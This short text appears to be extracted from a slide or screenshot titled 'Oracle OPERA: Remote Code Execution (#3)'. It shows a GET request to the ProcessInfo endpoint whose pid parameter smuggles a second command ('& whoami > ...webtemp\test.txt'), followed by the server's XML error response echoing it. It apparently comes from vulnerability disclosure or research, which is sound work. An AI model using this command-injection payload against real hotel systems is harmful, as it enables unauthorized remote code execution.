 Oracle OPERA: Remote Code Execution (#3)
Request
GET request to /Operajserv/webarchive/ProcessInfo
Type Name Value
URL pid 100 & whoami > D:\micros\opera\operaias\webtemp\test.txt 2
Response
<?xml version = '1.0' encoding = 'UTF-8'?>
<PROCESS>
<STATUS>ERROR</STATUS>
<ERROR>There is no process with such PID 100 &amp; whoami >
D:\micros\opera\operaias\webtemp\test.txt 2</ERROR>
</PROCESS>